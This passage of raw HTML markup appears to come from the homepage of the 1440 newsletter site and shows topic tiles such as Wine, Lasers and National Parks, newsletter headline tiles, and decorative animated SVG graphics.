dark:text-gray-800">Wine</div></a></div></div><div class="absolute p-3" style="width:168px;height:168px;top:672px;left:140px"><div class="w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3"><a class="w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:rotate-1" data-sentry-element="Link" data-sentry-component="NewsletterTile" data-sentry-source-file="NewsletterTile.tsx" href="/newsletter/ice-jet-fleet-rare-lake-returns-and-elvis-on-a-shelf"><div class="relative bg-gray-100 basis-1/2 grow"><img alt="" data-sentry-element="Image" data-sentry-source-file="NewsletterTile.tsx" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2233404414.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2233404414.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2233404414.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2233404414.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2233404414.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2233404414.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2233404414.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2233404414.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2233404414.jpg&amp;w=3840&amp;q=75"/></div><div class="p-2 md:p-4"><h3 class="text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none">ICE Jet Fleet, Rare Lake Returns, and Elvis on a Shelf</h3></div><span class="absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full">Newsletter</span></a></div></div><div class="absolute p-3" style="width:168px;height:168px;top:504px;left:336px"><div class="w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/lasers"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fd802cd8d_z9gca_lasers.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100">Lasers</div></a></div></div><div class="absolute p-3" style="width:168px;height:168px;top:700px;left:336px"><div class="w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/national-parks"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F642b3412_y09lr_img-national-parks-square.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100">National Parks</div></a></div></div><div class="absolute p-3" style="width:168px;height:168px;top:476px;left:532px"><div class="w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3"><a class="w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:rotate-1" data-sentry-element="Link" data-sentry-component="NewsletterTile" data-sentry-source-file="NewsletterTile.tsx" href="/newsletter/ballroom-battle-football-coach-charged-and-introvert-theory"><div class="relative bg-gray-100 basis-1/2 grow"><img alt="" data-sentry-element="Image" data-sentry-source-file="NewsletterTile.tsx" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2185015618.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2185015618.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2185015618.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2185015618.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2185015618.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2185015618.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2185015618.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2185015618.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-2185015618.jpg&amp;w=3840&amp;q=75"/></div><div class="p-2 md:p-4"><h3 class="text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none">Ballroom Battle, Football Coach Charged, and Introvert Theory</h3></div><span class="absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full">Newsletter</span></a></div></div><div class="absolute p-3" style="width:168px;height:168px;top:672px;left:532px"><div class="w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/bankruptcy"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Ffbfde2b6_luugf_img-bankruptcy-square.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800">Bankruptcy</div></a></div></div><div class="absolute p-3" style="width:168px;height:168px;top:448px;left:728px"><div class="w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3"><a class="w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:rotate-1" data-sentry-element="Link" data-sentry-component="NewsletterTile" data-sentry-source-file="NewsletterTile.tsx" href="/newsletter/brown-university-bondi-beach-and-the-size-of-life"><div class="relative bg-gray-100 basis-1/2 grow"><img alt="" data-sentry-element="Image" data-sentry-source-file="NewsletterTile.tsx" loading="lazy" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-157196626.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-157196626.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-157196626.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-157196626.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-157196626.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-157196626.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-157196626.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-157196626.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fcontrol.join1440.com%2Fwp-content%2Fuploads%2F2025%2F12%2FiStock-157196626.jpg&amp;w=3840&amp;q=75"/></div><div class="p-2 md:p-4"><h3 class="text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none">Brown University, Bondi Beach, and the Size of Life</h3></div><span class="absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full">Newsletter</span></a></div></div><div class="absolute p-3" style="width:168px;height:168px;top:644px;left:728px"><div class="w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/creator-economy"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover transition-transform group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2F0893f333_apahn_img-creator-economy-square.jpg&amp;w=3840&amp;q=75"/></div><div class="relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800">Creator Economy</div></a></div></div></div><div class="hidden md:block absolute left-1/2 -translate-x-1/2" style="width:2176px;height:1248px;top:-544px" data-sentry-component="HeroTemplateMedium" data-sentry-source-file="HeroTemplateMedium.tsx"><svg width="2176" height="1248" viewBox="0 0 2176 1248" xmlns="http://www.w3.org/2000/svg" class="absolute top-0 left-0 lm1:text-gray-100 lm2:text-paper" id="bg-grid-hero-template-medium" data-sentry-element="svg" data-sentry-component="BackgroundGridSVG" data-sentry-source-file="BackgroundGridSVG.tsx"><defs data-sentry-element="defs" data-sentry-source-file="BackgroundGridSVG.tsx"><pattern id="rect-pattern-hero-template-medium" width="32" height="32" patternUnits="userSpaceOnUse" data-sentry-element="pattern" data-sentry-source-file="BackgroundGridSVG.tsx"><rect x="0.25" y="0.25" width="31.5" height="31.5" stroke="currentColor" fill="transparent" stroke-width="0.5" data-sentry-element="rect" data-sentry-source-file="BackgroundGridSVG.tsx"></rect></pattern></defs><rect width="2176" height="1248" fill="url(#rect-pattern-hero-template-medium)" data-sentry-element="rect" data-sentry-source-file="BackgroundGridSVG.tsx"></rect></svg><svg width="2176" height="1248" viewBox="0 0 2176 1248" fill="none" xmlns="http://www.w3.org/2000/svg" class="absolute top-0 left-0" data-sentry-element="svg" data-sentry-component="HeroLinesMediumSVG" data-sentry-source-file="HeroLinesMediumSVG.tsx"><path d="M544 640H584C597.255 640 608 650.745 608 664V712C608 725.255 618.745 736 632 736H672" stroke="var(--color-gray-300)" stroke-width="2"></path><path d="M1503 896H1544C1557.25 896 1568 906.745 1568 920V968C1568 981.255 1578.75 992 1592 992H1631" stroke="var(--color-gray-300)" stroke-width="2"></path><path d="M226 896H264C277.255 896 288 906.745 288 920V968C288 981.255 298.745 992 312 992H354" stroke="var(--color-gray-300)" stroke-width="2"></path><path d="M226 640H264C277.255 640 288 629.255 288 616V568C288 554.745 298.745 544 312 544H354" stroke="var(--color-gray-300)" stroke-width="2"></path><path d="M992 768H960C942.327 768 928 753.673 928 736V704C928 686.327 913.673 672 896 672H869.5" stroke="var(--color-gray-300)" stroke-width="2"></path><path d="M1088 582V608C1088 625.673 1102.33 640 1120 640V640C1137.67 640 1152 654.327 1152 672V736C1152 753.673 1137.67 768 1120 768H960C942.327 768 928 782.327 928 800V896C928 913.673 913.673 928 896 928H832C814.327 928 800 913.673 800 896V896C800 878.327 785.673 864 768 864V864C750.327 864 736 849.673 736 832V768C736 750.327 721.673 736 704 736H640C622.327 736 608 750.327 608 768V800C608 817.673 593.673 832 576 832H320C302.327 832 288 817.673 288 800V704C288 686.327 302.327 672 320 672H480C497.673 672 512 657.673 512 640V480C512 462.327 526.327 448 544 448H640C657.673 448 672 433.673 672 416V288C672 270.327 657.673 256 640 256H608C590.327 256 576 241.673 576 224V-9.5" id="med-motion-path-1" stroke="var(--color-gray-300)" stroke-width="2"></path><path d="M1088 576V608C1088 625.673 1102.33 640 1120 640V640C1137.67 640 1152 654.327 1152 672V768C1152 785.673 1166.33 800 1184 800H1216C1233.67 800 1248 814.327 1248 832V992C1248 1009.67 1233.67 1024 1216 1024H960C942.327 1024 928 1038.33 928 1056V1056C928 1073.67 913.673 1088 896 1088H733.5C715.827 1088 701.5 1073.67 701.5 1056V992C701.5 974.327 687.173 960 669.5 960H640C622.327 960 608 945.673 608 928V864C608 846.327 593.673 832 576 832H543.5C525.827 832 511.5 817.548 511.5 799.875V799.875C511.5 782.339 497.285 768 479.75 768V768C462.215 768 448 753.785 448 736.25V576C448 558.327 433.673 544 416 544V544C398.327 544 384 529.673 384 512V480C384 462.327 369.673 448 352 448V448C334.327 448 320 433.673 320 416V-27.5" id="med-motion-path-2" stroke="var(--color-gray-300)" stroke-width="2"></path><path d="M1088 578V608C1088 625.673 1073.67 640 1056 640V640C1038.33 640 1024 654.327 1024 672V736C1024 753.673 1009.67 768 992 768H960C942.327 768 928 782.327 928 800V992C928 1009.67 942.327 1024 960 1024H1216C1233.67 1024 1248 1009.67 1248 992V960C1248 942.327 1262.33 928 1280 928H1312C1329.67 928 1344 913.673 1344 896V896C1344 878.327 1358.33 864 1376 864V864C1393.67 864 1408 849.673 1408 832V672C1408 654.327 1422.33 640 1440 640H1536C1553.67 640 1568 625.673 1568 608V608C1568 590.327 1582.33 576 1600 576H1728C1745.67 576 1760 590.327 1760 608V736C1760 753.673 1745.67 768 1728 768H1696C1678.33 768 1664 782.327 1664 800V832C1664 849.673 1678.33 864 1696 864H1856C1873.67 864 1888 878.327 1888 896V896C1888 913.673 1902.33 928 1920 928H1952C1969.67 928 1984 913.673 1984 896V896C1984 878.327 1998.33 864 2016 864V864C2033.67 864 2048 849.673 2048 832V672C2048 654.327 2033.67 640 2016 640H1920C1902.33 640 1888 625.673 1888 608V576C1888 558.327 1873.67 544 1856 544H1760C1742.33 544 1728 529.673 1728 512V480C1728 462.327 1742.33 448 1760 448V448C1777.67 448 1792 433.673 1792 416V-13.5" id="med-motion-path-3" stroke="var(--color-gray-300)" stroke-width="2"></path><path d="M1088 576.5V608C1088 625.673 1073.67 640 1056 640V640C1038.33 640 1024 654.327 1024 672V768C1024 785.673 1038.33 800 1056 800H1216C1233.67 800 1248 785.673 1248 768V672C1248 654.327 1262.33 640 1280 640H1536C1553.67 640 1568 654.327 1568 672V832C1568 849.673 1582.33 864 1600 864H1856C1873.67 864 1888 849.673 1888 832V704C1888 686.327 1873.67 672 1856 672H1760C1742.33 672 1728 657.673 1728 640V480C1728 462.327 1713.67 448 1696 448H1536C1518.33 448 1504 433.673 1504 416V288C1504 270.327 1518.33 256 1536 256H1600C1617.67 256 1632 241.673 1632 224V-32" id="med-motion-path-4" stroke="var(--color-gray-300)" stroke-width="2"></path><circle id="med-motion-dot-1-a" cx="0" cy="0" r="4" fill="var(--color-cyan-400)"><animateMotion begin="0s" dur="16s" repeatCount="indefinite"><mpath href="#med-motion-path-1"></mpath></animateMotion></circle><circle id="med-motion-dot-1-b" cx="0" cy="0" r="4" fill="var(--color-cyan-400)"><animateMotion begin="8s" dur="16s" repeatCount="indefinite"><mpath href="#med-motion-path-1"></mpath></animateMotion></circle><circle id="med-motion-dot-2-a" cx="0" cy="0" r="4" fill="var(--color-magenta-400)"><animateMotion begin="0s" dur="16s" repeatCount="indefinite"><mpath href="#med-motion-path-2"></mpath></animateMotion></circle><circle id="med-motion-dot-2-b" cx="0" cy="0" r="4" fill="var(--color-magenta-400)"><animateMotion begin="8s" dur="16s" repeatCount="indefinite"><mpath href="#med-motion-path-2"></mpath></animateMotion></circle><circle id="med-motion-dot-3-a" cx="0" cy="0" r="4" fill="var(--color-yellow-400)"><animateMotion begin="0s" dur="16s" repeatCount="indefinite"><mpath href="#med-motion-path-3"></mpath></animateMotion></circle><circle id="med-motion-dot-3-b" cx="0" cy="0" r="4" fill="var(--color-yellow-400)"><animateMotion begin="8s" dur="16s" repeatCount="indefinite"><mpath href="#med-motion-path-3"></mpath></animateMotion></circle><circle id="med-motion-dot-4-a" cx="0" cy="0" r="4" fill="var(--color-black)"><animateMotion begin="0s" dur="16s" repeatCount="indefinite"><mpath href="#med-motion-path-4"></mpath></animateMotion></circle><circle id="med-motion-dot-4-b" cx="0" cy="0" r="4" fill="var(--color-black)"><animateMotion begin="8s" dur="16s" repeatCount="indefinite"><mpath href="#med-motion-path-4"></mpath></animateMotion></circle></svg><div class="absolute" style="width:256px;height:64px;top:544px;left:960px"><button class="inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-transparent bg-black dark:bg-gray-100 text-paper dark:text-black hover:bg-gray-700 dark:hover:bg-gray-200 active:bg-gray-700 dark:active:bg-black text-body-400 min-h-button-xl min-w-button-xl gap-2 px-8 py-2 font-600 gap-2 w-full h-full hover:scale-101 transition-transform" title="Scroll down to explore more" data-sentry-element="Button" data-sentry-component="ScrollToContentButton" data-sentry-source-file="ScrollToContentButton.tsx">Discover 1440<svg width="1em" height="1em" viewBox="0 0 256 256" fill="none" xmlns="http://www.w3.org/2000/svg" data-sentry-element="svg" data-sentry-source-file="CaretDoubleDown.tsx" data-sentry-component="CaretDoubleDown"><path d="M216.49 127.51C217.609 128.625 218.496 129.95 219.102 131.408C219.708 132.867 220.02 134.431 220.02 136.01C220.02 137.589 219.708 139.153 219.102 140.612C218.496 142.07 217.609 143.395 216.49 144.51L136.49 224.51C135.375 225.629 134.05 226.516 132.592 227.122C131.133 227.728 129.569 228.039 127.99 228.039C126.411 228.039 124.847 227.728 123.388 227.122C121.93 226.516 120.605 225.629 119.49 224.51L39.4901 144.51C38.3738 143.394 37.4884 142.069 36.8843 140.61C36.2802 139.152 35.9692 137.589 35.9692 136.01C35.9692 134.431 36.2802 132.868 36.8843 131.41C37.4884 129.951 38.3738 128.626 39.4901 127.51C40.6063 126.394 41.9315 125.508 43.3899 124.904C44.8483 124.3 46.4115 123.989 47.9901 123.989C49.5687 123.989 51.1318 124.3 52.5902 124.904C54.0487 125.508 55.3738 126.394 56.4901 127.51L128 199L199.51 127.48C200.626 126.366 201.952 125.483 203.409 124.882C204.867 124.281 206.429 123.973 208.006 123.976C209.583 123.978 211.144 124.292 212.6 124.898C214.056 125.505 215.378 126.392 216.49 127.51ZM119.49 144.51C120.605 145.629 121.93 146.516 123.388 147.122C124.847 147.728 126.411 148.039 127.99 148.039C129.569 148.039 131.133 147.728 132.592 147.122C134.05 146.516 135.375 145.629 136.49 144.51L216.49 64.51C217.606 63.3938 218.492 62.0686 219.096 60.6102C219.7 59.1517 220.011 57.5886 220.011 56.01C220.011 54.4314 219.7 52.8683 219.096 51.4098C218.492 49.9514 217.606 48.6262 216.49 47.51C215.374 46.3938 214.049 45.5083 212.59 44.9042C211.132 44.3001 209.569 43.9892 207.99 43.9892C206.411 43.9892 204.848 44.3001 203.39 44.9042C201.931 45.5083 200.606 46.3938 199.49 47.51L128 119L56.4901 47.51C54.2357 45.2557 51.1782 43.9892 47.9901 43.9892C44.8019 43.9892 41.7444 45.2557 39.4901 47.51C37.2357 49.7643 35.9692 52.8219 35.9692 56.01C35.9692 59.1981 37.2357 62.2557 39.4901 64.51L119.49 144.51Z" fill="currentColor" data-sentry-element="path" data-sentry-source-file="CaretDoubleDown.tsx"></path></svg></button></div><div class="absolute p-3" style="width:256px;height:256px;top:576px;left:0"><div class="w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3"><a class="@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3" data-sentry-element="Link" data-sentry-component="TopicCardLinkWrapper" data-sentry-source-file="TopicCardLinkWrapper.tsx" href="/t/british-empire"><div class="absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3"><img alt="" fetchPriority="high" decoding="async" data-nimg="fill" class="object-cover" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="100vw" srcSet="/_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fjqvdgh9urmxngnuf.public.blob.vercel-storage.com%2Fa3b1220c_dlsic_img-british-empire-square.jpg&amp;w=1080&amp;q=75 1080w, 